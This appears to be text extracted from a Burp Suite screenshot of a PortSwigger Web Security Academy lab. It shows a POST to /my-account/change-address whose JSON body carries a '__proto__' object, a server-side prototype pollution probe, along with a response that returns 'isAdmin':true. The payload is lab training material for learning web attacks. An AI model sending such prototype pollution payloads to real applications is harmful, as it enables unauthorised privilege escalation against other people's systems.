 Send
Cancel
<
>
Target: https://0a8a006a0498a97080478f55005e003
Request
Pretty Raw Hex
\n
1 POST /my-account/change-address HTTP/2
2 Host: 0a8a006a0498a97080478f55005e003d.web-security-academy.net
3 Cookie: session=uLrCGqCHfgrfyDoDE23b1e2SvEjcX642
4 Content-Length: 272
5
6 {
7 "address_line_1":"Wiener HQ",
8 "address_line_2":"One Wiener Way",
9 "city":"Wienerville",
10 "postcode":"BU1 1RP",
11 "country":"UK",
12 "sessionId":"uLrCGqCHfgrfyDoDE23b1e2SvEjcX642",
13 "__proto__":{
14 "content-type":"application/json; charset=utf-7"
15 }
16 }
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 X-Powered-By: Express
3 Cache-Control: no-store
4 Content-Type: application/json; charset=utf-8
5 Etag: W/"c4-o1d3jaxaEdwNnwhzORq6DYSiPxI"
6 Date: Sun, 25 Feb 2024 08:55:55 GMT
7 Keep-Alive: timeout=5
8 X-Frame-Options: SAMEORIGIN
9 Content-Length: 196
10
11 {
"username":"wiener",
"firstname":"Peter",
"lastname":"Wiener",
"address_line_1":"Wiener HQ",
"address_line_2":"One Wiener Way",
"city":"Wienerville",
"postcode":"BU1 1RP",
"country":"UK",
"isAdmin":true
}